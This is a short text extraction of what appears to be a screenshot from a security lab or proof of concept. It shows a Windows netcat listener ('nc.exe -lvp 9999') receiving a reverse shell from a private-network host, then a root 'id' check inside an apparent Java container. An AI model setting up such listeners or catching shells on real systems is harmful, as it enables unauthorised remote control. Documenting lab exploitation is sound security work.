 D:\yingyingying\netcat-win32-1.12>nc.exe -lvp 9999
listening on [any] 9999 ...
192.168.80.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.80.1] from (UNKNOWN) [192.168.80.129] 54848: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4da413fda085:/opt/jdk# id
id
uid=0(root) gid=0(root) groups=0(root)
root@4da413fda085:/opt/jdk#